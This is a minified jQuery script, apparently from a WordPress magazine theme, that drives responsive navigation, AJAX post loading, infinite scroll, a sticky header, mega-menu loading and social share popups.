$(".meta-media").fitVids();$(".vce-featured-header .vce-hover-effect").hover(function(){$('.vce-featured-header .vce-featured-header-background').animate({opacity:0.7},100);},function(){$('.vce-featured-header .vce-featured-header-background').animate({opacity:0.5},100);});$('#vce-responsive-nav').sidr({name:'sidr-main',source:'#site-navigation',speed:100});$("body").on('touchstart click','.vce-responsive-nav',function(e){e.stopPropagation();e.preventDefault();if(!$(this).hasClass('nav-open')){$.sidr('open','sidr-main');$(this).addClass('nav-open');}else{$.sidr('close','sidr-main');$(this).removeClass('nav-open');}});$('#vce-main').on('click',function(e){if($('body').hasClass('sidr-open')){$.sidr('close','sidr-main');$('.vce-responsive-nav').removeClass('nav-open');}});$('.sidr ul li').each(function(){if($(this).hasClass('sidr-class-menu-item-has-children')){$(this).append('<span class="vce-menu-parent fa fa-angle-down"></span>')}});if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){$('.vce-menu-parent').on('touchstart',function(e){$(this).prev().slideToggle();$(this).parent().toggleClass('sidr-class-current_page_item');});$('.soc_sharing').on('click',function(){$(this).toggleClass('soc_active');});}
else{$('.vce-menu-parent').on('click',function(e){$(this).prev().slideToggle();$(this).parent().toggleClass('sidr-class-current_page_item');});}
$('.vce-lay-c, .vce-sid-none .vce-lay-b, .vce-lay-d, .vce-lay-e').matchHeight();$('.vce-lay-f').matchHeight(false);$('.main-box-half .main-box-inside .vce-loop-wrap').matchHeight();$('.main-box-half').matchHeight();$('.vce-single .entry-meta .comments a').click(function(e){e.preventDefault();var target=this.hash,$target=$(target);$('html, body').stop().animate({'scrollTop':$target.offset().top},900,'swing',function(){window.location.hash=target;});});var vce_load_ajax_new_count=0;$("body").on('click','.vce-load-more a',function(e){e.preventDefault();var $link=$(this);var page_url=$link.attr("href");$link.addClass('vce-loader');$("<div>").load(page_url,function(){var n=vce_load_ajax_new_count.toString();var $wrap=$link.closest('.main-box-inside').find('.vce-loop-wrap');var $new=$(this).find('.vce-loop-wrap .vce-post').addClass('vce-new-'+n);$new.hide().appendTo($wrap).fadeIn(400);if($new.eq(0).is('.vce-lay-c, .vce-lay-b, .vce-lay-d, .vce-lay-e, .vce-lay-f')){setTimeout(function(){$.fn.matchHeight._apply('.vce-loop-wrap .vce-new-'+n,true);},300);}
if($(this).find('.vce-load-more').length){$link.closest('.main-box-inside').find('.vce-load-more').html($(this).find('.vce-load-more').html());}else{$link.closest('.main-box-inside').find('.vce-load-more').fadeOut('fast').remove();}
if(page_url!=window.location){window.history.pushState({path:page_url},'',page_url);}
vce_load_ajax_new_count++;return false;});});if($('.vce-infinite-scroll').length){$(window).scroll(function(){if($(this).scrollTop()>($('.vce-infinite-scroll').offset().top-700)){var $link=$('.vce-infinite-scroll a');var page_url=$link.attr("href");if(page_url!=undefined){$link.parent().animate({opacity:1,height:32},300).css('padding','20px');$("<div>").load(page_url,function(){var n=vce_load_ajax_new_count.toString();var $wrap=$link.closest('.main-box-inside').find('.vce-loop-wrap');var $new=$(this).find('.vce-loop-wrap .vce-post').addClass('vce-new-'+n);$new.hide().appendTo($wrap).fadeIn(400);if($new.eq(0).is('.vce-lay-c, .vce-lay-b, .vce-lay-d, .vce-lay-e, .vce-lay-f')){setTimeout(function(){$.fn.matchHeight._apply('.vce-loop-wrap .vce-new-'+n,true);},300);}
if($(this).find('.vce-infinite-scroll').length){$link.closest('.main-box-inside').find('.vce-infinite-scroll').html($(this).find('.vce-infinite-scroll').html()).animate({opacity:0,height:0},300).css('padding','0');}else{$link.closest('.main-box-inside').find('.vce-infinite-scroll').fadeOut('fast').remove();}
if(page_url!=window.location){window.history.pushState({path:page_url},'',page_url);}
vce_load_ajax_new_count++;return false;});}}});}
$('.widget_nav_menu .menu-item-has-children, .widget_pages .page_item_has_children').click(function(){$(this).find('ul.sub-menu:first, ul.children:first').slideToggle('fast');});$('body').on("click",".search_header",function(){$(this).find('i').toggleClass('fa-times','fa-search');$(this).toggleClass('vce-item-selected');$(this).parent().toggleClass('vce-zoomed');$(this).next().find('.search-input').focus();});$(window).scroll(function(){if($(this).scrollTop()>400){$('#back-top').fadeIn();}else{$('#back-top').fadeOut();}});$('#back-top').click(function(){$('body,html').animate({scrollTop:0},800);return false;});$('body').on('click','ul.vce-share-items a',function(e){e.preventDefault();var data=$(this).attr('data-url');vce_social_share(data);});function vce_social_share(data){window.open(data,"Share",'height=500,width=760,top='+($(window).height()/2-250)+', left='+($(window).width()/2-380)+'resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0');}
$("#vce_main_navigation_menu li.vce-mega-cat").append('<ul class="vce-mega-menu-wrapper"></ul>');$('body').on("hover","#vce_main_navigation_menu li.vce-mega-cat a",function(){var $ul_wrap=$(this).parent().find('.vce-mega-menu-wrapper');if($ul_wrap.is(':empty')){$ul_wrap.addClass('vce-loader');var data={action:'vce_mega_menu',cat:$(this).attr('data-mega_cat_id')};$.post(vce_js_settings.ajax_url,data,function(response){if($ul_wrap.is(':empty')){var $response=$($.parseHTML(response));$ul_wrap.removeClass('vce-loader');setTimeout(function(){$.fn.matchHeight._apply('.vce-mega-menu-wrapper .mega-menu-link',true);},300);$response.hide().appendTo($ul_wrap).fadeIn(400);}});}});if(vce_js_settings.sticky_header){var sticky_header_created=false;if($('#header').length){var sticky_header_top=$('#header').offset().top+parseInt(vce_js_settings.sticky_header_offset);var didScroll;var lastScrollTop=0;var delta=5;var navbarHeight=$('#header').outerHeight();var st=$(this).scrollTop();$(window).scroll(function(){if($(window).width()>480){if($(window).scrollTop()>sticky_header_top){if(sticky_header_created==false){cloneHeader();sticky_header_created=true;setTimeout(function(){$('body').addClass('sticky-active');$('#sticky_header').addClass('header-is-sticky');},300);}else{$('body').addClass('sticky-active');$('#sticky_header').addClass('header-is-sticky');}}else{$('body').removeClass('sticky-active');$('#sticky_header').removeClass('header-is-sticky');}}else{if(sticky_header_created==false){cloneHeader();sticky_header_created=true;}else{$('body').addClass('sticky-active');$('#sticky_header').addClass('header-is-sticky');}
setInterval();}});}
$(window).scroll(function(){didScroll=true;});function setInterval(){if(didScroll){hasScrolled();didScroll=false;}}
function cloneHeader(){var site_logo=$('.site-title').clone(true);var site_nav=$('.main-navigation').clone(true,true);var site_nav_res=$('.vce-res-nav').clone(true);$('body').prepend('<div id="sticky_header" class="header-sticky"><div class="container">'+site_nav_res.html()+'<div class="site-title">'+site_logo.html()+'</div><div class="main-navigation">'+site_nav.html()+'</div></div></div>');if(vce_js_settings.sticky_header_logo!=""&&$("#sticky_header .site-title a img").length>0){$("#sticky_header .site-title a img").attr("src",vce_js_settings.sticky_header_logo);}
$("#sticky_header .site-title a img").css('height','auto').css('width','auto');}
function hasScrolled(){var st=$(this).scrollTop();if(Math.abs(lastScrollTop-st)<=delta)
return;if(st>lastScrollTop){$('#sticky_header').removeClass('header-is-sticky');}else{if(st<navbarHeight){$('#sticky_header').removeClass('header-is-sticky');}else{$('#sticky_header').addClass('header-is-sticky');}}
lastScrollTop=st;}}
$.fn.vceCenter=function(){this.css("position","absolute");this.css("top",($(this).parent().height()-this.height())/2+"px");return this;}
$('.vce-featured').imagesLoaded().always(function(instance){$('.vce-featured .vce-featured-info').each(function(){$(this).vceCenter().animate({opacity:1},400);});$('.vce-featured').animate({opacity:1},400);});$('#vce-featured-grid').imagesLoaded().always(function(instance){if(vce_js_settings.lay_fa_grid_center){$('#vce-featured-grid .vce-featured-info').each(function(){$(this).vceCenter();});}
$('#vce-featured-grid .vce-grid-item').animate({opacity:1},400);});$('.vce-post-slider, .vce-post-big').imagesLoaded().always(function(instance){$('.vce-post-slider .vce-posts-wrap, .vce-post-big .vce-posts-wrap').each(function(){$(this).vceCenter().animate({opacity:1},400);});});});if(vce_js_settings.logo_retina!=""&&$("#header .site-title img").length>0){var retina=window.devicePixelRatio>1;if(retina){$('#header .site-title').imagesLoaded().always(function(instance){var img_width=$('#header .site-title img').width();var img_height=$('#header .site-title img').height();$('#header .site-title img').css("width",img_width);$('#header .site-title img').css("height",img_height);$("#header .site-title img").attr("src",vce_js_settings.logo_retina);});}}})(jQuery);